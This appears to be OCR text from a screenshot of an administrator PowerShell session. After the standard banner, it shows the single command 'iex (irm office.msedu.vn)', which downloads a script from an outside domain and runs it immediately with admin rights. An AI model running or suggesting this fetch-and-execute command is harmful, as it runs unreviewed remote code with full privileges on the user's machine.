 Administrator: Windows Powe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\admin> iex (irm office.msedu.vn)